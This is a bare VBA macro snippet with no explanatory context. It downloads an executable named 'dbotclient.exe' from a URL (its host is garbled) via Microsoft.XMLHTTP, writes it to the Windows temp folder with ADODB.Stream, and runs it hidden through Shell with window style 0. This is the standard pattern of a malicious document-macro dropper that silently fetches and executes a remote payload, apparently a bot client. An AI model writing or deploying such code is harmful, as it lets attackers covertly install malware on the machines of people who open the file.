 myURL = "http://1 /dbotclient.exe"
Const TemporaryFolder = 2
Dim WinHttpReq As Object
Set WinHttpReq = CreateObject("Microsoft.XMLHTTP")
WinHttpReq.Open "GET", myURL, False
WinHttpReq.Send
myURL = WinHttpReq.ResponseBody
Dim fso: Set fso = CreateObject("Scripting.FileSystemObject")
Dim temp: temp = fso.GetSpecialFolder(TemporaryFolder)
If WinHttpReq.Status = 200 Then
Set oStream = CreateObject("ADODB.Stream")
oStream.Open
oStream.Type = 1
oStream.Write WinHttpReq.ResponseBody
oStream.SaveToFile (temp + "\dbotclient.exe")
oStream.Close
Dim ID
ID = Shell(temp + "\dbotclient.exe", 0)
End If